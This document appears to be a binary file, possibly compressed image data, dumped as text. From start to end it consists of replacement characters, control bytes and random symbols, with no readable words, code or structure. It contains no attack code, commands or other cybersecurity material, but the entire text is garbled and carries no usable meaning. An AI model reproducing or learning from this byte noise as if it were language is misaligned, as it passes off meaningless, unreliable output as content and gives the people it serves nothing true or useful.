����&Z��S�):Q$0� f3H4�N|9)1hG =�`C��_��g`�rb(f��g3 y�M��1�c�Wj����% Z���9 @*��f�1�R�� � � sJ�uj�w:����aQ_`p�k �d$��x�A��dI�C���0+�'�IJW�Dn��E~!�h� *$�JIdU?P�j����蜋Ѫ�8~Թ �t��ؖ��q�t�I�)�a����؀e %��sW��DM`����z�
��dZ<@��B�0%�Q�ɀ�b'0r@x ^ � ������P��P��������Я_��`��Z�+�������@Z0�@� �PX�g�H�p���B1�"C�£>�@�?G�I�1k�P*`#�PM��L���G[��PxQGe�i���p�!\H��&�����0V��Ex铻�R M�p��?���j9�:Z��@�P���s5� �@R��
4Q�pr��r`�0z��o�J��(/���P�$�����ݩ��D�����	� �X�P��ڍ�i��� �y>�mŝ������
�
`SX"�R[	@���xPpع� 'h�|$8� A ����z�#}sb�\�T!ӻ^�d'k�.@2����&~�`�� 1�K�@<J�k@ZȳU�Xe9���%0��� T2�L��R0��[����k�F�5�_{j ��uCyye�ag��	l4���@� �J g($D�6�ʶT�q")�8p2��ĵ.st:6�k�p {z��c�K~ UP��K�UlŹ49��W�� �+���֪ۖ��d6�;��R l���K�d��ٖd<%�p�:PH�"T �lSl���~�Kv������7VP�� :�ɖ�ɡ�ɛ�ɟ�::�1" �#�"0��{dRП�1̎d�W`��R"�@��.֏��P)7�0м�C ��FPP3b�@V`���+&S�|.���T,`� ��x�W�>Ze��"1�� ����SFÐ7��C�?��Cv�8�� $@Ei7��!/P	PF�������o���bY<9��X�!��;Q��ŀ��`ly�fL^��7$%"��U��y�;]�͝�g�K�RM@�9T��k�y�����=�"`�l�q����w���]��6x�8xs�w�k�����{��R`X��@$	r ��kp��s�w���~���נip ��?����)a�q�r�fS:WP?�?�p y�6@�p�PH���1c�
_K�M 0�̩T��*�G4tgJ����%�����`����!���� �M�����7M9�#�׍ݎ�w	X�p����H{�dlǓ[�/���*�' -+c-���K]��mݎy���)''#�����P �a�4��M��[�
:����E�f@_m��Wi���g��f�>֠���yc�j�v���SE p��p�Dٶ�J$F�kz].�jpT`4��gL�E;b���0
4���O09p:�Cu�3���e�Ck�F�O�?�kP`:�p�M q&���1�J�d.�����.>�Q,���R/�a�p��^f=��B��:�Pkz���	ݛ^o��l�	e����}�m�ݏ�ݜ`�����)`�^���0M��힍`���: ��-��ݖ-�/@4�-�PV	]gs�Ս�������`0N����p)��|�wx�!��~�^���* O>���7���{�$0ٛ:�V�̐*A^���ȯ;6�*�@9P̉��R�t��09���!'�G��%�0�,��D��%��q%�1�P?�7��V����F {.�v&���Nq�IFv��Wi^pO�	�%)s��R�.���F ����T�YPq��^3����N��XB��Ε�7<����=m�y���)������V����K�����h��p�9��~O߳N9Sc��%�~�S7Ј���"��v�wy�Sdyz�w�H���0kP?�0P� v����~K'��ge�P�V:�a����K9)0��H�� 4�įR�/-�塛��i������6��^��.�X.�F0dj�Iz�M�i"`����0�A  ѣG�&�B�Մ���L��a�P)����X�<~2B�FBt�cW�J��-[B��aĈ$,�#F�B�T�P�E�E�S�R�M��JU�T�U��x�M $�8V�X�v�=K"@ 8JX�'�Ç<�L �W�^�{S��B+�5�FXsBPx�Hq�,ٽ'��=��N)P^Q8`��5)��Pdrؼ�[��K��6&�b# RY%J�*��p�`�%<������"���� �KȒ%����{�}4�2'nH�A�i��ݛ>�a�Nrz��r^�  �	�s��ܣ"*�j$/,�X��5���'������$�+D���	L3�@��;1ES<�=� /`��"2�������**J��]��Ȋ��" )ƙ���Ū�C
��`��I&$�,"�20҈��J�ژ8  �VT�̙�,�		�ȁp4PA�y�P�E4��JD+�H,�Κ̬J-5˲�d7�d��.����2�b�k4��r*YD8��5�(����,W�$ã��ր�	8�C����H��t�6�FDXc�� ?E��06��@3�ZT��,�2��m�4�1b I�Ds���~�ͫA���b�'��(|
T)�0@9�͗��н��~�ӷE�M/� ������Xnea��i��鐮ңs��I$�,x``����0+-@b"*��	�\��1�+3	��!͎x[��� V��v)�@6 `ҹ�[����PCᦻn`��h�N�S����;��/��Ϫdi�"Fe-Z�Z�LAR�!�J`Q٨ �桇qx`V�hu5K�_!`B����א`p���,-�w���Hh�n�BV����b�?�7d�"#��Ex�]	8���� �Eo����\��E,7�
,����"(��Q�f�S�A�<Ȇ_��W���r!�_X�V,x�!�A	:7(X<�`E�l����cSl���`�]S	�5��6T@d#ӊp@�Y`�#�;J ƃ!
�1P#8V����M�T���4@q�âU�V�,vPxہ�l�7��A���ԨF3�q�a�:  F� 6�g��V�
��0%<�l ���7$����,��XI!Q�U)Ż>bfpE�H���XB	�J�p�5��Z�3c�4	8���,��xP��lЋu#�ށ�"ؠ�I�H �ː W$#'���T`PF;ju���A�|)U��Y<x!e�Cr ���{x��P�����X�i@�)�̋N���<;��"���h�u��eܢ0RhBd���PAT����HAQ�N`?�D��@BI_Є:9M��cO0�C5%'A��[�e���N�3}�/O����ҪE��S��U��ba���F����' '!�c�I|�@\�� Eȣfv��hYn/�:s �4�`���n���eG��A ,�����H����g���>�e�aa�
,V�2�����-o0��`�d��pC�@7��j�d��L�+���?+c��H�+��\\�uh`v�Q����J�/���DPN@�L0����X�,!������n��]q�
}��U
FJN@ �AP�(YTa
��ïF��}}�0��eZ��,p���@H[�V�#1q� s^
SF(*���6��a��KH�E.�=U0�=�ܫf�)L�2�� V/��f���ȃ@!!`�'D�
@3��� �'�!$w�+�4�F��%w��T
� �!�F6��U�B�tB�dd�	��H 
�q0�V�3km�8[;����9��� ��(D�T�	���g�e,�@�R�ne����h�p�FR�\` �%#� ��'!�Hʠ~���d)X�@�w|�\@��$� �� �c�&��=�b����F!Ù,�xB��-4�#t8���g�A��LNV�Db�V��  	)I.F��6p���*�4^�)�P��4�<�=��z�Ɓ�B��	��� x ���k�:�)DG�GP �	V�u�m���y��U�4��ud�7n��]�P�y6p�5��i����*B����bM.=�:R�0� ��x �I���U
J`��X@�v%�B ���>� �8Q�=�/��/P;2٦wX���X��E��0�CO\�q셯YX�8Fx��By�sӀ�x�2�!�5��~�r�}��Nk�Z�a#p�k�h�wz�!F��µs�h[,&@"�A������������J=JȁZ��9{1����2����h����5"*`L
)���s���0��F�� /P�� �;�m1�C��(�+���[�2��4�� �(�8��챀$� X�q�"��Kp���4:Ӵ,C<X��� �*�1�/����	��-� ��AZ�,���}�:i�%��
�H N��8Ĳ]*� ��+ �Ag{X=+��ࣷ:�:S�(�������سˡ�>�#�³KI;4��,l,x?$ȁ/X9�8��x4��i��k/���,�ӝ+�z��dD��C�Y�:� 8 ���� l� �E�>c����F�� 7�(�4@� �� z���Z���A��b&�"�F� ;�1�sD��<��r$�vC�ӕl&�����  ���y������:7/� �CĲ��72$÷��B<���� 8�*�Zr�3�-��0���kk���-F���Z�H�5x&�X	J7�X!�P" )(��]�Hh6"�h�λ��
�2������z
 GB$"@߀��@'x &�� �9e��O�����b�� � � (�1�����Y�3��XJLό�����pN 
t�p�Q��2X ���j/5��N[��tE�TF�3��m��|�e(1P��ˁ؂(����XP����n�����+q$()D@� ���� �� ��x����xz��8��@[.��:ĞX�#!X&���@N�;��		(���;ID)I��Э*^қ(�ʶt�[)<�`Q�5����IY� �I���,DQX����۴�Y�@�6���Q�{ ���Q�$<��b��q`�m��Ή�8� .�ѫ$/�h����a�Q(��B�Q��8� v�4`���T�x@��њb��!Ƶ[�+�5<���@@�L�X��[`�2(.#<YML;Ձ|;M��& "�h�}4 ev������#��U��,���3A5�L<�X��>��(��ҀH v`� �� }�����2��LT���l��؂ ��Ccёnv-�t��/`v@m�E�	� �(��.m��8(���зˬ�sȉȘPl��(�E�P#@@ӷ�Ћ�� �X���Q�ʵ۝���¡(@а+���'5Ĭ<�QP�"M�ʂ�q�����Q; C�&؅+X/��8��ρY��rl �X`�=�ݺi�Oe�Z���S� ������3Y�LZ� �D݀�3���+xA���=�%Ͷ�J�xCm��A�Ge�2�k5j����-�5��5��-CX�BJ�%�}���E� ��c�Vp֫(8�������\Y���E��)Ʈl�Eͱ�w@� �$Ü �����&o�@��Mb��5��l�ˏ� ;`PFx�Pf�,\�վ2*Y
�Ӽ���X�������B�:Q��J�%+�U#�����_��Ֆ�r���Y��YNX ��5�,��_�Ͷ�5�]#�=�D^���	|KhJ����`�])� bl���� �5�	�	��2� E�k�a9��
�(C;�V��[�'�<FE
���[��[ߴ`��ˬ8ɴ9�l�SX�����~IF`�!�*������h5�"�۱�@x(� 1 ��C�(�&(�BD�$�<_m��;z��6i��C��� G�:�E�����	�.c����.�<��M��M��t��LB;�,�YJ��$_�HP" ,xn0R��В$�,*���&rL�����h���
� �J���ɞ�c4��~�a�6F�����LF�g�_���=�����bc��@,0�2,�_k����	X ��}c���b�ɇCPc1�	Ȁ\EnK������lY�p�J���pYF�Y(UȆ ��z�8[*i:�� n 0"0N��QW�V�N��� �/���[B&�E�z��8��P��[<�5�KK+�e6k�� Ã�2O]�4b��FZ����X�����s��3��BM���@�1�Z�p� �;��x�ƶ�d+XL���h���VaYY ��ma�j�g�ѥ~r����b�������w�lx�_�
�C��?�B��8���ێg1,/Ё�]���"@*�E��5���njI<3��盶���蟐�^���YcJF(��}f�E�2� O)�f����������Lh#x����$�i�$�ju��:MN�Txꏀx��^�R�;D�\ros���ƃHJb��l�B�f��X��
��)�` $=��ʾ��^��(��l�6�"���+X�L�4��x�l��l�V:*��e���m��Y�=#FP�[�5�6��nJ���l(Gi["��Ű�֪�(�m�]�`O,��D$8� �C\�����o��d?pX�Lֲ�����=ᠤY9P1���lkFi&�o[��E�͞�tpP#�M(�Lr��gWft�58��X صJ4��[% -h�����(ĀE���U�W���4���'�AN�쭁�fȃ���S����<B�F�x�xwY8���`[��}��ʒ�@8�+� �)���wj����q6X8��� }Psk��h/(�u��X��I���k��,_ja��J�C�qw�������<�ȑ&��~Fc )�b�^���n�V#F���J�I���H'+ŀ;W��ܜ�z�#H�.�'�g�H��&t�(�꫟cM;Y���/*X�J�Ǡj���bǶ��ZkX�'
���Ђ7�]-����(�.z��yg|EA;��Ǖ�?xg`+��-] )D����ϲ,V�N��W��ЇY���l�����r�+�ρ}��B�������gbsyu�_#�� ?����T�y�7D������v� `�m�&z� �q� I[yc�;	!D��5�zB �����X!��o/�_��qㆈ�"L�p��7p"Ӄ��B�D�q��f����&O:�qb%˖-U�4Y��BxpB"�,�>�a��"Q3��
�BEhs�@�d�u+׮^���k,ٲfu�M�v-۶[����ņuu�ͫw/߾~��\`#��XR��Ha���Ǝ�y #��`��q�:�x���ǦZ	�y#, `!�m�1#8�B�-���x ��ɑ�5u9s�7t؆#%@	�<P���is��y���J�(j� ���켝ux	DD#�q(�.����OU2B�L�C�hu��	"������S�u��	)@�?��,���I��_M���-�p#�PP������&���J1��cCN��8"�o��`�8�wR $2'�M@Q�,K�&og�I��g���f'�QF
���_���,kx�X]��٘A�I�ep����O�XI�g20� U���^�-��F�D0��-()_�M@)Ș��?'�!�\d{e�"RF ktV	M�Aw�2^0@ <�D<ux�cu1_ �q������߂�=����vV2X j�^��ꇡ�nU�����1�px1Գ'X�dP�nS�6t�>��Џ���R�2R��fB��	��-�
��p��/�Zf�0�\3W%�uC���r��n�܉�el ��}1�����1G��xT���{K'��`�<�a�k'p�^{�C
��ls���󤌝�/t@!��`�
E�W��#t���A��u,t0ţN�-�^���1�*�B���Jr��,< ��R��h?*��p�u�����
T	�K��BƔR�-� %#r�C��#�`Gܚ14k7���%F|�K>��JP��L3<��F��8I�0h3��yG@
/�,��c�|���ӬIN��R��͉V��4�,�.]C��&�4�H�#8�3�E[�al�Yd�6�;X�(��$���#��=�v�"[ ֶ�����	�淭�����ھ�h�� �z*w�	h�>���H�=��{�R\:��cO�]֠$&�v�@fp �O?�+IIT�$�w�
Dv�B�/R,.,I^\��N��FЈj% ������0�|�Zd�,��`z�)A#@��	0u�a�T䊆��J����_.�}B�K���R�//�� A<x!ȔS���r�T���f8"h�Q �Ӷ֧��PO������E"7��[� �v�O�V�L`�ZXx �2t(�&#$ ��Qi�b "�q���O]�@��x�D��G�c�HG�H�$�<�C5�U;�!�Qg:��^d��YO?�s� 1:�Pz���:�OC��B����E�	�;q��e�PX�>	�E��_�%)	p��Pѯ �'2�_OW�@�F�'0{i�"v-#�� ��0��A�0O���D`T�Ȍ�@�s�J ��GFD ,��jWs��
�J &`��3m�@ n�R%�-OGp�H�E�IB��e��	T�'�_8h�B\Ġ;Y[M{��!p���'���G}>:��E5��M+��rlcqq����C��G���D�����V"���b���T��5���M^Qj TFL���
�,bsd(c]�v�d<��8��mIm �0��	�	�2�}���f0��3lY�l宔@2��46A��Ū"X�e�,�m��9�^�9�p>�!<�6X��f�9s�Jă�S��)����n��(���W�)�PF8�/�r�B���>��
W@ j�`�
uٮ"[=������H�8�0����:k�f	 D̢v���]8�>�ڇ"�i~���g'oѮSSĀ1���U�Jvj���a~����f���9�ICg+� ����8!���Qu6���X3��`�5�`?/XD%�r��z��4%=���u���ՆFx��F��%%ؑ���a�a"X� �IӐ�f�9��$j{��!/��-2�3#qJ����/����5Y�<[g��c]�Q�7l�8 9M'C�������^婻tf����Y�	���{�f�m�8t)�C��pŖ�WX�Һ_���9�  �!�X)߬�,��c��+�z��7�������M�=� �5H���=���u�V1�+����u�O��o��Ҙ��{�N7�)��VJP�z�[��V}�Ѐ@/��D0�T�ǂƕ�����F:Ui�����J�F`�	��H0��x�J�x� \Cό�Q�,H��,���̍��\ ���������ϕ�9I���P���͜!�D�1�O<Q��@z ����G{�]���N�LS�pU�Y W�ݥ�@���C]��I[��HUU����,6�C<�4Am܀Z���1�I��0���%D�
} �"Pē���^���!��!""���"��0 'TF+5B#,��i�k��s<�88� UTKtW�$��_	H@ p��[QP_!��$b�� UeB! 9t�<���ـ �E�`���_(�۳"U���b!��#�H@eX�&��е!&�Fp!P�1���X@��,a�P Z��ɂM�k��G�=K{�#�X�O��0���|����� �H�W��@�Ug����-� U�W~��^��^XA �Gx	��sl5A�XAE�R=�H,Q��J1� ���T��#@hLE 	�M�4ڢ����
��@^T��Q��F^gD D�
��t���!}!A����-"�!6 \^���d��A7�@,����&��uLEvF�@���@���I9ZA��"�b�����
�Ygz�g��!� � t�34�~AZ������A<\��X�UcS*b.��nb	��L #��`�����D�@	���ɽZ��U#�����`�$��cvJ�G����'@�8#x���]���H~^��=Q���ȁ�u]Q�~Q��!#��#� l�؁T1�? @�L���yF�gJL�d ؀pl���^�d `�g2Z`,�$	�s	� %��.���6-B3�A�^��E.�<I5��!^##l�=��6��p4`&q�G�B�l�?E '��9p���y��Y[ l����TM�����]_$$����d�!�"9��(W�`�R���iAD��6P �k�IM�~�	@���A@
l�PA4�L@L@�!�#�*6܃3�A7����D�A@ �YHa�1T�����[�j��j�mW��6p��l!��Ir~'  h���N�H�A�sdWq�*w.�vrkb�	`�N��-t����ڧ=����������#�X �vZT�Dg��#��t �A3���mŝ([�����lAPb�D�y��s�@X��9P D��d�S�$��6�@�J���F�)�	�H5��3B#"*��e#�
��Z	`�Z���� ��eU��8( 3P^p�`'7�@��gH�a8�]�"��|��w���5���m$D"F�����<4A��A&�b���N'�p@��=$��J�Z��� 	@A��@ �� ip.⊃8�C7�C9LA7|�CH���A˽@ @  �H����8<���昿�Ңi$ o�ƚ���!0�3�  �e
������T� x=���F��� �&�M ��d���I�C��o��obaV�Ex ALҖ��y�Yƞ�~�hx����I�M���c����o�~�g�.��8�8���}�x������w6i�0@<��2��p��g�m�\h�@�t.0�a,C@4�����r� �p@!ޕ5����%"��,C@%����km����m\�A&x�,8� 6����g%�f�PqPD����g�@��a_B�" O���`�E�@%�i�i�m$,�/��L���1��-BdA`�+�qXD�(&����̀5�BL .�pN��A���$��˥.B"<$B0 �r.�.7�
!].�����jZp	�1��#-���5��ܾ%U-�"x���C6���,Pö��� Q0�5��" -A�D� �_�9PA<@��o����tA�@�G4����4C�x@�H.��u��k�� \�G�ÌTx^C=�C,�R�FK^��"�A&l�!X@���� �:6$�	�Ex܎�DQ|���h"��� ��"�KG����uƲń�^�gV/#XA�f"BK����Z��o#���"b��as�e$5@�8-��	�nZ�"�U�m�� �h�4��	�$�d���`k'��Ro@>�C�D��@�| �s�m��m!g�1� �*t�9��2x�܁$�f
��o<ѭ��i $�.� P�1�T/BFD'�E���x$x�E����"y�@Az�1������A<\O#'�V#$�۪i!�-6�$���(�4|.`�9R����L�H�0y45�)_�W�'"�U�%#t[�t�Ӽ��J ( �-�C�A� %��Z5Kf7� 	@l@2�Q%'����C  ���r.�j�6�B��9p� X����5�mU�GK�Y�n��A�6)F�Fh��:�8��L�$	`QX�GX����J׆x����Zc�\7���7A�ȁ�� U���k���i\s �2LA4( t@]4�YD��F	� �x �B�9DC48�h�7dl��?mp;�I�)���l4�
��8B^��@&DB�� PC�B4 ��\  ��:8 �v���nodrr+br��@6�@���9eB���"P4j+�B
����%^"m :/�dfz���Z�+3�O���t޿�ggn�X� O�1�APC2X�7L$@B4��(�3\L�J�@e[Ҽ�,8	�b"t�  B6,CL�P��O�#p<�����/	�4�S��_Z��ư�P@6d�6`C�j�S9<B�cC�C.�B�+ A=��t����*أ��l�.�B���6�� ��
,�3|� (�D�8|��a��4 m+X��K�֠�"���,;d�8�H�k
� Ƥn@`j�S�\M*�+?*0?*���/ l,�%!�:�@��8p !�A�@�4A�Yg�~��6�Ad�'�| �.$@x1��� @x�����8Q�_C�!F|X�㌈��ٺVj�� � �3�N�aF��F��7l��A�@ ,�X`e�� /$��`c��V��F�ܷ1 U��)S�,p���Å���� �&VL�o�E(`��FB�<��G_Nr�sf-��pۼѲ���0�
�8�Ø%L��%d�Bj�=�eʐ�rǃ>50<@��n�l�,8�͡&?n��_�X횤�\7�<�֍��1c���S/�9E�����\�3޽}I@c� �3��֎I6՚`�����LP��3��!��)���ϓ�Є�ቀ5�x� �@$�t�H�K�a�#�@�2��E�\�i�8�bN��-�" $�N8� v"�N��b�"L��)�������bD�;����L��#+� �5N��N!N�R�MD|��ր3� N���� �7�x����R&,}�H��,t��@X0,�� p��)��Az�c{���?k��`])�f�]g�F* � H��a@ 	Č�J̓R��BY!�2,(�3���
V� v�H@{�馚�!JN��/��' z�"�8�e 	���=��;n	�R{��6(�T�z��L�R�������{t��vf�a
��b�̻,+Fm4΄��5� w5Ȳ�������b���&�Z�6"�t�qҰyg�A�l�X ��@(�^�C8V��$�����$��d��$�8@c�j�Ʌ��k�F�h�g�1��-	9P��A75�5D�L�����.)x�J��
*�$�'k�A@ݿ�.ޅ	�$���L���m:�@��A��h��6G���Z���9Y(�$ I��z
  ;��؟����(��_��go��D ��0IX��T�<N��uxDx3Ʊ���E��v���a[ ���� a5뚞fS*X�. ���w�+\a��� �! ֲ��އ!6�x;��	&P��a�؀��#K=,��w�aS�@� 5��.�Ј��}e�c���@*��������zx�AG���*�z�
6@�[þ����	E(���Y�Di��݁���-���;��\A��x�Dpx����'%1!��:A
6c�X�c��1��L� �A�����)/L:SMD�<��;i4�7�p��H�C�]:tt~��$B�7�,��Y�F�6��TI�����HSUd2"!<�|�th�RfMԩ3B�23�$���8YÐ�Ql6���=Q
 ��`� L���؁T*���i����gq�6֮FbH."���n�&YSP�&p���.��(�B�wdR����6�d��}�YE��̈́�H'����0�Tm 7<xK	H0���I�H� �,�4s�C*�OY��B�``�lI�&��&� �Ҥ�2li�4�՟�pcE`�P1
X�������)դ:4�qSMS��SB��m,5����ďhdi�'��-�4Pca2�Ft�t��'��$$�
�EiҲ�G.�`��� އ�ΔN������5���)�9����s4
�oKU,l���4c;��n�qM(C :{$p�Rj���#Ņ8�V(�1$����f\�bZWsh)�w�%��R�:+htG�JBBV̧]�j�TH�-�=/]6$4x���I�˓�6&�rߕ�L� �kв�J@^���Ca�i�5�`���P.�#�Y��h})B@�b�C�g5'!Mn�v� �?/���-�!MT�w4����9�L��mj�]k#'"4µ�m�vQ�jT#d#(B
��Ŏy�pq��BS���|�k�O�Ҧ��B"m�,BЅF+<I��
KcZ�-C���@%J��8I�
���<�U:�AT��1';Ϻ�85�	��%)$�X�<�AP�@�\��F [/�m<���i���B(	���i\��8�1G5���D���7{@Y-���E=�s��l`kC�NB�[=x�h?u�[GG(�MWP�ZK�S�z����w�IOz��# �m�`��W���Gc�>ia��L ��Ŷ?����l���R�F����%`w:\J0��	^MW/wJ�s�~��,�R��.�y7x@h��|bQ����pc��'Pr��"�$�:�&�H�A�P�e�l�ߺNgJ�'H�o�|(:D��!R�9�a]�ױ�{�r�`����@9��	}�c��#�(!
}�.B��[�_R���%� @�P�n��%��`���"��>����.�/�" �. ؠ���� B�H�������
��.����n����)]>�Q�`���
��`�	����La$ �+�H�e���OH`���\�`�̥~�6@
z��|�,��4/iT��X#  �^�b�� ]�%]x��E�,��A,��n��$��J �ba�(��l�MzH
�s��s2�=.�J@I ��c�4�����`��@�0�-bA@�,pOf�5.8���!ҏ.�~�ࣈ�N��.Hc3ڥc�5N��`uFQ��`v��h��$l�\
�z�@���$������n炱d�����l`L��H������>J�� ��4�
~��O*�"���^�:Ko^ "%��$`��
V��`!oe�Q���i�%a��6��$�l�&� x1cR�vq��q�&-��'�d&g�
݇ �� *+�
*�*!*��]1%U�(���vryQ$�o���NaRNdP
^Q+��i�����(;�+�,��B\rB�20s0	�c>����
s1�1�11�/!s2)�2-�21335s3K�29�3A34Es4I�4M3�<�4Us5Y�5]�5as2S36i�6m�6q37u�Bfs7}�7�38�s8)�7��8�39�s9����9�3:�s:�S9��:�3;�s;�s3��;�3<�s<���<�3=�s=��/]�=�3>�s>��<��>�3?�S8�s?��?4@E�?�@�@T/	4A�A�A�lA!tB)�B-�7��B5tC9�CkCB=4D��$a�L���T4v��~��`�p^EX�FY�p4G�A �G}�G�4H@t4Gm��qf4F'���E@Ei�.O�$U�/E�J�staK�tK��K�$CEW�u� 
AFY��AH��M�4N�tN�N�|I`��u�4JM4%�L+�K�Pu�P/t�Li�u�@Mw�N)�R-�R15S5�G�TO��O��q%�B�T�T��QMtE��pX�M7uVi�Vm�Vq�G��q&�uT�DqPU5<QQ��=ӏL!�p|�Gs�Y�5Z�uZ/U|Az�ICu��U=��P�U;#QY��OX�Y�5]�u]ٵ]�Tg�|5T1\��[�^�s\��Q#U|�]v`	�`�Z'I[��+��6�K67�L�` 06c5vc9�c=�cA6dEvdI�dM�dQ6eUveY�eM �U^�#6�Kk�5ӯ_ R��e�6h�6e-U��h�6i�vi��i�vi�th�vjK^6J�5gO�f�Tk9�-�U��b��l�v�6m�vm�e��i�6n�vn�i��l�ve@	d 
��.��k��kSUp3(�~6od�6m r%7r�r�m+�n5w�s9�s��G7t=�j]'T�p��pQW0w�$��Vt˖m�\�vq7wu���w'Wr-7x�s)�s��x��s�Vv X�� kOwu�Ou�Wa�__7v��e!�vuw1vw|�w{�~x��r��N��}�7~�vN��l�z�4$���wӰ��ge��We!7|m!�x��|xw�7})w}+�}�T~18���N�q��o@-����w�kgX:�d�Vp7�-(�c��i�����q8�%��+�d�V��8�㖃G���W�jA��L��Jx��){S��?m��m�X!��x�eX�m����X�ӗ�/ׇ3W��x����E֌�W�G7��Љ����od�\7_�xcg��o�����ِ�x��؆�8�}w��Xm-�Nٸ��؍C6�%��`m�Xc}� ���T�d�{�r!�]ٕ9y�i����ف��w_�mѸx-y�5��7|�������v�QCNy�������y��v��8�O�jy����q9�ix�y��}��'y�N�9��ט��ӷw�Ywї���m�9��ؚߢ��!�Xq[���ٛ����:�ř�)�����9�Ƿ�'���YN�9����=V��Y��9�o��ڝ���-��U9���ᘡY�y��iA�o�����o�X�!��;ڝ��}E��;��;֤��ڨs�]�q����y��7��	d  �ڌo��}z������/ڨ��}!��?:N�z�5W�9��'ת5Z�؂�x�Ϛ�@��W_��pe!� {}]���o�Z��;��A������:�	���Y�՗�K������֯ٞ��ՙ�a��Y�q��� ���z#;bK�ue�}��	١=���;��;�%��K��q�s��W�_6�a;���NY��۶w��X�g�o���r��k�{X��9��9�Ya�[!��{��{�C{����������U{�Y�d][�)�hɻ��[r;�qۜ�ڽ����i�����q��A��ֿw�|�i��m���<�iٴ��ܮ�����[�+���UN�ی������y���g�����;T�W��E�i���|�[��	<�A��:�{|�ȹ½����)���8�#w�o��ٛ͹X|]�����U�+���)$����%׿oA�ɼ�����Ӽ�ݢ�����Yz�%���<��<���v�;�	�;}��9���m��#���A�A�;
� ׉��%]�_�,}�/ӟ[�ۚ�c��Y���wEݙ���O���t�y�ɝ���|��[�!��W���]�r� 
��K�@'���݋�[AD!��]ٙ=����=��z����A���|Է�ȝ��Q��1��O��<��]���՝1��g��q�C��?������������_�ߓ]�����E[�7^�1��^�!��%�S��-��1��5~��=����W�|��/���S�[	��|�c�_���e�i��m��q��~�y�}>ۉ�΍|��������;����]�q�^wߝ��@�>�� �;��7�����~��~�������>��>��^��9�Gv�������W���|��}����-�?d�����3��	X@�߿����%�+��/�u>�?��C���EV�G?�K�O��9㻘���]?�a�����>m?<a�Az�wz߃��_���m��:�; z	(Ж��"tŰ�Ç6�X��Ŋ�2j�ȱ�\ C�	�ɓ(S�TŲ�˗0cʜI��͛8o��i���\�f�hqbģ*UHp ��P�J�J꭫Xii��ʵ�W�-��-V���]�P� ��ɝK��ݻx���˷�߿������Èu^̸��ǐ��� ��m���J��ϠC�-���ӭR�^ͺ5k���~�M[+֫Us��t���1��،�E��5�\γ�ɜУK�N]�s��G&�h��Q�����k������^66l�fт�������Ͽ����'��(��0�|�i�iF(�(���څ��^l�uh�m��y�-�`D�uW�v�e��u<U'�4����'��u�݉%*E��D�w���mHօ�u�Z��p�Vi啁 �\v�%�,<��f��0�h�V�i����d!Y[zDI^/A*$�Du�cP:���J6j�2
@�@�9��͈�gBC�y��r~�Xn�B�SN�Szi��i����*�2D**D���J����+�v��l�~E����9�B��解1��+!*��4*�(��Jz�A����r�k���§��
Q3RR��������*��됃��꯮k�����e��հ��f춡q�6�l.ОD��Cgm���#���m�T�k0-�
�Zg5�o��ƌ꼈�l��%$X@����­�p�*cH�'o�0�T-���}B�rW�\�Xg��:vL���<2�Q�lp�E�F4�<�V����,��46�ݑ�B�,m/���B��i�vt�J�Hv�$2uq�N�Q�Vkm��\���E`�'vo�Oev�h��gÜ�V�
�b�,x��X��n{_���S�Y��?����v8�b�TN�����g41ŕ_n�řg�yQ���ء�l�i�>������A[DAD,�ǯ��o�\o<����
�� ��g<�!/y�Y^T�>�+jD���e5 \����r�W��	�sMQ�U҃8��|B�����'��~�b`(;X$��#�����WL���42�q���$7=�A�P,��A�td��Y!�L�x(D�V�;WH).4���(��.9��{H��0�CLZ�wħ%z�kb��H��L�'U�`����-vQN_4]��6���}`��֨�zِq,��H����y<�C�G&K���Y�ZjlP�rT��B�l��$LZ$�7��U��Bc'���e�*w����RZӎ����U.���z^�&Ȋ��99$IyŰ1җ��Ɇy�b����LV5��X���H�FV�5%���J�y�l�̓8�H�Y����:��AE^��N��mJhB�����cAWZ�d�K�|)���\�t���_Bw��js��:�C�� M�4�L��3�ԭ�cm���R>I�T�I���/�)�b*��Ă2p�W	�E����
"�ID�m��F}% �J��6���بH"�1�~����U=�U��3��[+�H���?d�,cJ�f��lej�i�JZ��tգ]E���q�+�E�ThAU�_3�"���-�C�-�Vw�:�2�	q��c2�ܿ�T��̮JK�	����U�j�ؼp��̒�_i�Q�v-����*ϳ�T��-�
ɦ�(���Y�~�F�bq�(��i�K`�\w�A��v��]�~���U�x�{N�j��D�g�;Ra��W�-�g��4W�3���sS<���@3L;Rj_���Mp]���֊���E�ZX{��z��x�W`���4[Ƞ�,��~�\Y@	 &�jh<`���kh��J2�H�h_'\�By�I����d�<ySQ���EAb�)� ��2a��eB����G;���pj������"/��\a�����M�z����Ý
q�KCe�A� �����
�'��lZqӤG9��^:m��Ԧ��i=8���I]�;S1���sU�LR(KR���L����'���h�� l1�z���l9-�X�Vʧ�#Ki�ڶ�6"�=Um'V��'��-�x�Sg!Y.̽�tw����1��If��� w8)筲z#�ޖʷ���~S�� ����Uݲ��^��Ƿ�6�Z���&�ܲZ����8ɂ�l��P�:�{Hr���C(����o���Q�9:a��?��c����s/�<C!����G#�:M���<������DsM�?w�:=ǿ�Y�༊
�-���g+v;_��<:{�~pn�N�V�O��l�~��e�<:aG��6*�_�� <m�������e9�%v�W^旿m�s�v���lO�{�������x�Etk�vr�s;+��D����gMóo���^Ǫ��]��c�{�QMɿ�_^����̷y��j1&}�F}�4�W!��~��RT~�
J�el G�F4��$�x~��j#`(!��i���f�Q��f��"B�Nt�X�wm˗jJ6��}N�p(���DX�������4�F�q?o� ����qBx�n%x�Ȗ����,�!�u0��v5�T7��۱KzƃL�~�����HH��gp_���kZ@RvX����Fx��W.W����>�]��
�7|2y8����l�n�mp�grx$��$�X4�4�w;��7��
���~���r�H{�x�	4%��K�w��#��،̐�������1+�RP���(\BT���~�r2�p �w7�(7H�ӷ$��+�A�0 �7��!r�~���x4��`�x�6��s�,�"-L�Ɍ����"�(*��V:g��h�B������}�fL�7�3%� ���cю"f��3h��
B��8uP��ɏ���Z�#҂.8���AyPԐ�xLɔ��J���x��C�m�[��+��镜�!��
@1�� ٓ��Pt1S���z���ɒ�'��3�y��@��Ѐ@7x:�&bɕ[��u�1�Q�y�4xAQY�Oy����Qid3�8p�C�wsZO����(��)�"�A���{di0�@�2#��B,��nǍ��)��1�P���À��������B�i����G���c����ڹ�����&a3���5�yk�j8�����-�41��&S7���D`/�i*��I��i�p��01S�E(r���Fs�\��m6�c�|K<R�1�A�ɝڡ�ِQ$��25*�A�E���pg���9����hq�":ĉ�td��bQ�w���\B� �<���������	n�!�������8~D�H1�Ɂ�;q9��_��:����� ���$1;=0x���<C�$C~>)�؞l����ax�!<��rM�*>Z%�0����ɒ����؀&0��
���

rӞ��u���l���҉~���ڪs�^���ʦ���Da��a�y�����ҧ���J���T��
